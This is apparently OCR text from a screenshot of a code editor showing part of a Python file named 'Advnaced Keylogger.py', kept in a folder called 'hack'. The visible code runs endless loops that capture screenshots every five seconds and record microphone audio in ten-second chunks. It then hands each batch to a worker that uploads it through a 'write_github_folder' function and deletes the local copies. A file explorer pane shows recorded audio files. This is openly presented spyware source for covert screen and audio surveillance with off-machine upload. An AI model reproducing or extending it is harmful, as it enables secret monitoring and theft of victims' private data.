 File Edit Selection View Go Run Terminal Help
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > microphone
40 shutil.rmtree(folder)
41
42 def screenshot(file_path, start_index=0):
43 c = start_index
44 while True:
45 sp = pathlib.Path(file_path)/"Screen"; sp.mkdir(parents=True, exist_ok=True)
46 for _ in range(10):
47 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
48 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
49
50
51 # Loop that save a picture every 5 seconds
52 def mic_worker(folder):
53 write_github_folder(str(folder),"Microphone")
54 shutil.rmtree(folder)
55
56 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
57 c=start_index
58 while True:
59 sp=pathlib.Path(base_path)/"Microphone"; sp.mkdir(parents=True,exist_ok=True)
60 for _ in range(files_per_lot):
61 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
62 sd.wait()
63 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
64 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
65
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Pr
Keylogger.py"
0 0
Microphone
Public > Logs > Microphone
Rechercher dar
Nouveau Trier Afficher Détails
Nom N° Titre Interprètes ayant p... Album
Accueil
Galerie
Bureau
Téléchargement
Documents
Images
Musique
Vidéos
Logs
Ce PC
Réseau
audio0.wav
audio1.wav
audio2.wav
audio3.wav
4 élément(s)